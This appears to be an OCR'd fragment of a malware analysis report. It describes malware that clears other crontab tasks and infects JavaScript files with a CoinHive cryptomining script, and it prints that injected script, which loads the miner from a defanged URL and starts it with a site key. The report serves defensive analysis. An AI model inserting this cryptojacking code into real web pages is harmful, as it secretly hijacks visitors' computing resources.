
Clear non-own crontab tasks
Insert the CoinHive mining script into the js script in
the current directory to infect the js file. Perhaps this is
a bug, because the current directory is its working
directory, and there is no js file.
var js=document.createElement(“script”);
js.type=”text/javascript”;
js.src=”hxxps://coinhive.com/lib/coinhive.min.js”,
document.body.appendChild(js),
window.msci=setInterval(
function(){ var e=”CoinHive”; if(window[e]){
clearInterval(window.msci); var
n=window[e].Anonymous; window.__m1||
(window.__m1=new
n(“U1EhkTAx8j1IVGH6KkzoHDuwPy42c7vW”))&&__m1.start
}
}, 200);